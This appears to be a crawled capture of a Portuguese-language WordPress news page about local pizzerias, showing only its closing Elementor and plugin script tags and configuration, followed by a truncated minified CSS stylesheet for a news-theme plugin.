<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/imagens"},"nonces":{"floatingButtonsClickTracking":"6dcb54645e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":18085,"title":"Bateu%20aquela%20vontade%20de%20saborear%20uma%20pizza%3F%20Confira%20as%20melhores%20da%20cidade%20-%20Imperatriz%20Not%C3%ADcias","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"a9666132b7","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://imperatriznoticias.ufma.br/bateu-aquela-vontade-de-saborear-uma-pizza-confira-as-melhores-da-cidade/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","nonce":"8c2ba88142","urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/imperatriznoticias.ufma.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/inito.js?ver=1" id="khobish_inito-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/main-lib.js?ver=6.9" id="xlmag-mainlib-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/velocity.js?ver=6.9" id="velocity-js"></script>
<script id="khobish-main-js-extra">
var newselement = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"86a91866b9"};
//# sourceURL=khobish-main-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/kc-engine.js?ver=1" id="khobish-main-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/news-element.css?ver=6.9
body_size: 6144
content:
.nepoptrig{cursor: pointer;gap: 6px;}.ne-pop-content.ne-abs-pos{position: absolute;z-index: 10;}.ne-contact-wrap {display: -webkit-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.ne-contact-wrap .item {display: -webkit-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-flex-direction: column;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: relative;}.ne-contact-wrap .item i {position: absolute;top: 10px;}.ne-contact-wrap .error {border-color: red;}.ne-contact-wrap .tp-form-btn {display: block;width: 100%;text-align: center;}.ne-contact-wrap .tp-form-btn button {width: 100%;padding: 12px 0px;max-width: 195px;display: inline-block;cursor: pointer;position: relative;}.ne-contact-wrap .tp-form-btn .working .loader {display: block;}.ne-contact-wrap .tp-form-btn .loader {display: none;}.ne-contact-wrap .tp-form-btn .working span {visibility: hidden;}.ne-contact-wrap .tp-form-btn .working {pointer-events: none;}.ne-contact-wrap .response {position: fixed;top: 20px;right: 20px;z-index: 1;}.ne-contact-wrap .response .error {background: blanchedalmond;padding: 15px;}.ne-contact-wrap .response p {margin: 0px;}.ne-contact-wrap .response .success {background: green;padding: 15px;}.ne-contact-wrap .response .fail {background: yellow;padding: 15px;}.ne-contact-wrap .tp-inline-form {display: flex;-ms-flex-wrap: wrap;flex: 1;}@media only screen and (max-width: 1024px) {.ne-contact-wrap .tp-inline-form, .ne-contact-wrap {display: block;}}.khbcounter-a .counter{position: absolute;}.khbcounter-a .inner{z-index: 2;}.khbgrid{overflow: hidden;}.khb-heading-oblique .main-head:after,.khb-heading-oblique .main-head:before {content: '';border-top: 1px solid #007efd;-webkit-box-flex: 1;-ms-flex: 1 0 1em;flex: 1 0 1em;}.khb-heading-oblique .main-head {display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin: 0;}.khb-heading-oblique .main-head .inr {display: inline-flex;position: relative;}.khb-heading-oblique .main-head .inr:before {position: absolute;background: #000;-webkit-transform: skew(-10deg);transform: skew(-10deg);top: 0;right: 0;left: 0;bottom: 0;width: 100%;height: 100%;content: '';}.khb-heading-oblique .main-head .inr span{position: relative;color: white;padding: 3px 10px;}.khobish-heading .headwrp{display: inline-block;position: relative;}.khobish-heading {border-bottom: 2px solid #eee;margin-bottom: 30px;line-height: initial;}.khobish-heading .main-head {margin: 0;}.khobish-heading.one .main-head:after {content: "";width: 30px;height: 2px;background: #f70d28;display: block;position: relative;bottom: -2px;}.khobish-heading.two .headwrp {display: inline-block;padding: 10px;background: #eee;}.khobish-heading.four {overflow: hidden;}.khobish-heading.four .headwrp:before,.four .headwrp:after {content: '';height: 1px;background: #eee;width: 1000px;margin: auto;position: absolute;top: 0;bottom: 0;display: block;}.khobish-heading.four .headwrp:before {right: 100%;margin-right: 20px;}.khobish-heading.four .headwrp:after {left: 100%;margin-left: 20px;}.khobish-heading.five .headwrp:before {position: absolute;top: 0;left: 0;width: 7px;height: 25px;content: '';}.ne-heading-2.one .ne-label {position: relative;display: flex;align-items: center;flex-flow: row nowrap;}.ne-heading-2.one .ne-label:after {display: inline-flex;flex-grow: 1;content: '';border-bottom: 1px solid;}.ne-heading-2.two{position: relative;display: inline-flex;}.ne-heading-2.two .ne-label{position: relative;z-index: 1;}.ne-heading-2.two:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;content: '';-webkit-transform: skewX(-10deg);transform: skewX(-10deg);border-right: 3px solid ;border-left: 3px solid ;}.hero-trending {display: flex;flex-wrap: wrap;margin: 0;list-style-type: none;padding: 0;}.hero-trending li {flex: 0 0 auto;position: relative;}.hero-trending li:before {content: attr(data-num);position: absolute;text-align: center;top: 0;left: 0;box-sizing: content-box;-webkit-transition: all .3s;-o-transition: all .3s;transition: all .3s;}.khobish-mega-link ul{margin:0;padding:0;list-style-type:none;overflow: hidden;}.khobish-mega-link.style_one li{display:block;float: left;line-height: initial;}.khobish-mega-link .linksocial{display: block;}.khobish-mega-link .khbbadge {display: inline-block;margin-left: 17px;background: black;color: white;font-size: 10px;padding: 1px 9px;position: relative;}.khobish-customlinks ul{margin:0;padding:0;list-style-type:none;overflow: hidden;}.khobish-customlinks.style_one li{display:block;float: left;}.khobish-customlinks .linksocial{display: block;color: white;}.khobish-customlinks.style_one .linksocial {border-bottom-color: rgba(255,255,255,0.2);border-bottom-style:solid;border-bottom-width:1px;padding-left: 5px;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;padding-bottom:10px;padding-top:10px;}.khobish-customlinks.style_one .linksocial:hover {padding-left: 10px !important;}.khobish-customlinks.style_one li:last-child a {border-bottom: none !important;;}.khobish-customlinks.style_two li{display:inline-block;}.magazine-23.style_one .first .post-item .excerpt-wrap,.magazine-23.style_four .first .post-item .excerpt-wrap{top: 50%;transform: translateY(-50%);padding: 0px 30px;}.magazine-23 .slide-bg:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height:100%;background:#00000073;transition: height 0.2s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.magazine-23.has_dot .rest .anim-fade:before {content:"•";top: 20%;transform: translateY(-50%);position: absolute;left: -1px;font-size: 23px;}.magazine-23.has_dot .rest .anim-fade{position:relative;padding-left:20px;}.xl-mega-menu .xl-mag-wrap .leftpart,.xl-mega-menu .xl-mag-wrap .centerpart{display:none;}.khblogosocial .linksocial{display: inline-block;text-align: center;}.xlmega-header .khbnavcenter.fullnavitems,.xlmega-header .fullnavitems .xlmega-menu-container{width:100%;}.fullnavitems .xlmega-menu-container ul>li {float: none;-ms-flex: 1 1 auto;-webkit-box-flex: 1;flex: 1 1 auto;}.fullnavitems .xlmega-menu-container ul>li.menu-item {text-align: center;}.xlmegaleft-bar {height: 100vh;left: 0;position: fixed;top: 0;width: 60px;background: #eee;z-index: 2;}.xlmegaleft-bar .logotb {top: 17px;left: 50%;position: absolute;transform: translateX(-50%);padding: 0;width: 38px;}.xlmegaleft-bar .navbar-toggle {display: block;float: none;height: 22px;left: 50%;margin: 0;position: absolute;transform: translate(-50%, -50%);top: 50%;width: 28px;text-align: center;}.xlmegaleft-bar .search-toggle {bottom: 31px;left: 50%;position: absolute;transform: translateX(-50%);padding: 0;}.khbnav .navbar-toggle,.khbnav .xlmega-menu-container{display: inline-block;}.xlmega-header .khbnavleft.leftlogomenu{-webkit-box-flex: unset;flex: auto;margin-right: auto;-ms-flex: unset;width: 100%;}.xlmega-header .khbnavleft.khbnormal{-webkit-box-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}.menu-logo-menu .leftwrpr{width: 100%;display: inline-block;justify-content: flex-end;display: -ms-flexbox;display: flex;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;}.menu-logo-menu .khbnavleft .xlmega-menu-container{margin-right: inherit;}.menu-logo-menu .khbnavright .xlmega-menu-container{margin-left: inherit;}.menu-logo-menu .khbnavcenter{padding: 0px 50px;} .khbnav .navbar-toggle,.khbnav .xlmega-menu-container{display: inline-block;}.xlmega-header .khbnavleft.leftlogomenu{-webkit-box-flex: unset;flex: auto;margin-right: auto;-ms-flex: unset;width: 100%;} .menubarwrp .khbnav .navbar-toggle,.menubarwrp .khbnav .xlmega-menu-container,.menubarwrp .khbnav .search-toggle{display: inline-block;cursor: pointer;}.xlmega-header .khbnavleft.khbnormal{-webkit-box-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;} .khbnav .navbar-toggle,.khbnav .xlmega-menu-container{display: inline-block;}.xlmega-menu-container{max-width: 1140px;margin: 0px auto;}.xlmega-menu-container ul{display: flex;margin: 0;list-style: none;padding: 0;flex-wrap: wrap;align-items: center;}.xlmega-menu-container ul li{display: inline-block;position: relative;}.xlmega-menu-container ul li.news_element_mega_menu{position: static;}.xlmega-menu-container ul li.news_element_mega_menu > ul.sub-menu{display: none !important;}.xlmega-menu-container ul > li > a{display: block;}.xlmega-menu-container ul > li > a > i{line-height: 30px;margin-right: 5px;}.xlmega-menu-container ul > li > a > span.xlmega-icon{line-height: 30px;margin-left: 5px;}.xlmega-menu-container ul li ul.sub-menu,.xlmega-menu-container ul li ul.sub-menu li{display: block;}.xlmega-menu-container ul li .xlmegamenu-content-wrapper li{padding: inherit;}.xlmega-menu-container ul li > ul.sub-menu li a i{line-height: 24px;}.xlmega-menu-tag {background: #f05b64 none repeat scroll 0 0;border-radius: 3px;color: #fff;display: block;font-size: 14px;line-height: 1;padding: 4px 5px;position: absolute;right: 15px;top: 8px;}.xlmega-menu-container .sub-menu,.xlmega-menu-container .xlmegamenu-content-wrapper {margin-left: 0;left: 0;list-style: none;padding: 0;position: absolute;top: 100%;z-index: -999;visibility: hidden;opacity: 0;margin-top: 30px;transition: all 0.3s ease 0s;}.xlmega-menu-container .sub-menu{width:250px;}.xlmega-menu-container .xlmegamenu-content-wrapper{width:100%;}.xlmega-menu-container .xlmega-menu-area ul li:hover > .sub-menu,.xlmega-menu-container .xlmega-menu-area ul li:hover .xlmegamenu-content-wrapper {margin-top: 0;opacity: 1;visibility: visible;z-index: 999;}.xlmega-menu-container .sub-menu li {position: relative;}.xlmega-menu-container .sub-menu li a {line-height: 25px;padding: 10px 20px;font-size: 13px;display: flex;transition: all 0.3s ease 0s;}.xlmega-menu-container .sub-menu li:last-child a{border-bottom: 0;}.xlmega-menu-container .sub-menu li .sub-menu {top: 0;left: 100%;right: auto;}.xlmega-menu-container .sub-menu li .sub-menu li .sub-menu {left: auto;right: 100%;}.xlmega-menu-container .sub-menu li .sub-menu li .sub-menu li .sub-menu {left: 100%;right: auto;}.xlmega-menu-container .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu {left: auto;right: 100%;}.xlmega-menu-container .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu {left: 100%;right: auto;}.xlmega-menu-container ul li .xlmegamenu-content-wrapper ul{display: block;}.xlmega-menu-container ul li .xlmegamenu-content-wrapper li{display: block;}.xlmega-menu-container ul li .xlmegamenu-content-wrapper li a {display: block;line-height: inherit;padding: 0;}.xlmegamenu-content-wrapper {text-align: left;}.xlmega-header .header-flex-wrapper{position: relative;-js-display: flex;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-pack: justify;display: -ms-flexbox;display: flex;-ms-flex-flow: row nowrap;justify-content: space-between;height: 100%;max-width: 1140px;margin: 0px auto;}.xlmega-header .khbnavleft {-webkit-box-flex: 1;flex: 1;margin-right: auto;-ms-flex: 1;}.xlmega-header .khbnavcenter {-webkit-box-flex: 0 0 auto;flex: 0 0 auto;margin: 0 auto;-ms-flex: 0 0 auto;}.xlmega-header .khbnavright {-webkit-box-flex: 1;flex: 1;margin-left: auto;-ms-flex: 1;}.xlmega-header .khbnavright .inrwrpr {width: 100%;display: inline-block;justify-content: flex-end;display: -ms-flexbox;display: flex;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;}.xlmega-header .fixed {position: fixed;top: 0;left: 0;width: 100%;z-index: 3;transition: all 0.3s;background:black;-webkit-box-shadow: 0 4px 30px rgba(0,0,0,.03);box-shadow: 0 4px 30px rgba(0,0,0,.03);}.xlmega-header .scrollUp {transform: translateY(-75px);}.xlmega-header .menubarwrp{margin:0px auto;position: relative;}.xlmega-absolute.xlmega-header {position: absolute;width: 100%;left: 0;z-index: 1;}.xlmega-header .xlmega-list{margin:0px;padding:0px;list-style-type: none;}.xlmega-header .xlmega-list li{display: inline-block;}.xlmega-header .navbar-toggle,.xlmega-header .search-toggle,.xlmega-mobile-nav .navbar-toggle,.xlmega-mobile-nav .search-toggle{display: inline-block;cursor: pointer;}.click-capture {position: fixed;cursor: pointer;top: 0;left: 0;width: 100%;height: 100%;visibility: hidden;z-index: 98;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);-o-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: all 0.6s ease;-o-transition: all 0.6s ease;transition: all 0.6s ease;background: #00000066;}.xlmega-header.menu-is-opened .click-capture,.xlmega-header.search-is-opened .click-capture {visibility: visible;transform: translateX(0);}.xlmega-header.menu-is-opened .offsidebar.left,.xlmega-header.menu-is-opened .offsidebar.right,.xlmega-header.search-is-opened .offsearch.right {-webkit-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);box-shadow: 0 0 65px rgba(0,0,0,0.07);}.xlmega-header .offsidebar,.xlmega-header .offsearch {position: fixed;top: 0;bottom: 0;width: 100%;z-index: 100;background-color: #fff;-webkit-transition: all 0.6s ease;-o-transition: all 0.6s ease;transition: all 0.6s ease;}.xlmega-header .offsidebar.right,.xlmega-header .offsearch.right{right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);-o-transform: translateX(100%);transform: translateX(100%);}.xlmega-header .offsidebar.left{left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);-o-transform: translateX(-100%);transform: translateX(-100%);}.xlmega-header .offsidebar,.xlmega-header .offsearch{width: 320px;padding: 2em 1em;overflow-y: auto;}.xlmega-header .search-field{border-radius: 0;width: 100%;border: 0px;}.xlmega-header .offsearchform .khobishinner{position:relative}.xlmega-header .wa-result-list {list-style-type: none;padding: 0;margin: 0;}.xlmega-header .wa-result-list li{clear:both;overflow:hidden;margin: 15px 0px;}.xlmega-header .wa-result-list a{text-decoration: none;}.xlmega-header .wa-result-list .ft-thumbwrap img{width:100%;-webkit-transform: translate3d(0px,0,0);transform: translate3d(0px,0,0);}.xlmega-header .searching.loading,.xlmega-header .searching.loading:after {border-radius: 50%;width: 20px;height: 20px;display: inline-block;}.xlmega-header .searching.loading {right: 10px;position: absolute;top: 10px;text-indent: -9999em;border-top: 1px solid rgba(255, 255, 255, 0.2);border-right: 1px solid rgba(255, 255, 255, 0.2);border-bottom: 1px solid #000000;border-left: 1px solid #000000;-webkit-transform: translateZ(0);-ms-transform: translateZ(0);transform: translateZ(0);-webkit-animation: load81 1.1s infinite linear;animation: load81 1.1s infinite linear;}@-webkit-keyframes load81 {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes load81 {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}.xlmega-header #results .ft-thumbwrap {width: 80px;float: left;margin-right: 15px;}.xlmega-header #results{margin-top: 25px;}.xlmega-header .searchmore{display: block;text-align: center;background: aqua;margin-top: 20px;padding: 6px;}.xlmega-header .momenu-list .sub-menu{display: none;}.xlmega-header .offmenuwraps .buildersearch-form {position: relative;width: 100%;display: inline-block;}.xlmega-header .offmenuwraps .buildersearch-form .search-submit {width: 43px;border: 1px solid #000;background: black;color: white;padding: 0;position: absolute;right: 0;top: 0;bottom: 0;font-size: 1em;letter-spacing: normal;cursor: pointer;border-radius: 0px;border-width: 0px;}.xlmega-header .offsidebar ul{margin: 0;padding: 0;list-style-type: none;}.xlmega-header .momenu-list li.menu-item-has-children> a:after {content: ' +';display: inline-block;transition: .1s;right: 0;position: absolute;}.xlmega-header .momenu-list > li{position:relative;}.xlmega-header .momenu-list > li>a {display: block;}.xlmega-header .momenu-list .sub-menu > li >a{display: block;}.xlmega-mobile-nav .header-flex-wrapper{position: 